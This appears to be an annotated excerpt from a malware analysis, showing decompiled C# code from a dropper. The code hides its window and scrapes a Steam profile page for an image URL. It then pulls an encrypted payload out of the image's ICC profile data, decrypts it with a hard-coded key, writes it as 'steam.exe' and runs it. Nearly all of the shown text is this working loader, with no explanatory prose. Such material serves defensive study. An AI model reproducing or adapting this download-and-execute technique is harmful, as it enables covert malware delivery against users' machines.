 // Token: 0x06000018 RID: 24 RVA: 0x0000241C File Offset: 0x0000061C
private void Form1_Load(object sender, EventArgs e)
{
base.Visible = false;
1
string text = "<img style=\"width: 100%;\" src=\"(https://steamuserimages-a.akamaihd.net/ugc/\\d+/.*?/)?";
WebClient webClient = new WebClient();
string text2 = null;
using (WebClient webClient2 = new WebClient())
{
webClient2.Headers.Add("user-agent", "Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0");
webClient2.Proxy = null;
text2 = webClient2.DownloadString("https://steamcommunity.com/id/advance40/images");
2
}
Match match = Regex.Match(text2, text);
bool success = match.Success;
3
if (success)
{
string value = match.Groups[1].Value;
webClient.Headers.Add("user-agent", "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19
(KHTML, like Gecko) Chrome/1.0.154.53 Safari/525.19");
webClient.Proxy = null;
4
byte[] array = webClient.DownloadData(value);
MemoryStream memoryStream = new MemoryStream();
memoryStream.Write(array, 0, array.Length);
Image image = Image.FromStream(memoryStream);
PropertyItem propertyItem = image.GetPropertyItem(34675);
byte[] value2 = propertyItem.Value;
byte[] array2 = Form1.DecryptBytes(value2, "{PjlD\\bzxS#;8@\\x.3JT&<4^MsTqE0", 192);
File.WriteAllBytes("steam.exe", array2);
Process.Start("steam.exe");
5
}
}